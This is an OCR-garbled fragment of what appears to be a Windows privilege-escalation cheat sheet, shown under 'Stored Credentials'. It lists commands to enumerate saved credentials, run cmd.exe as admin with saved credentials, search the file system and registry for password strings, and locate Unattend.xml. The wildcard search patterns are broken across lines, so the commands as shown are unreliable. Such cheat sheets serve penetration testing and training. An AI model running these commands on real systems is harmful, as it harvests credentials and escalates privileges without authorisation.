
6. PATH directories
Stored Credentials
# Saved credentials
cmdkey /list
runas /savecred /user:admin cmd.exe
# Config files
dir /s 
*
pass
*
 ==
 *
cred
*
 ==
 *
vnc
*
 ==
 *
.config
findstr /si password 
*
.xml 
*
.ini 
*
.txt
# Registry credentials
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
# Unattend files
C:\Windows\Panther\Unattend.xml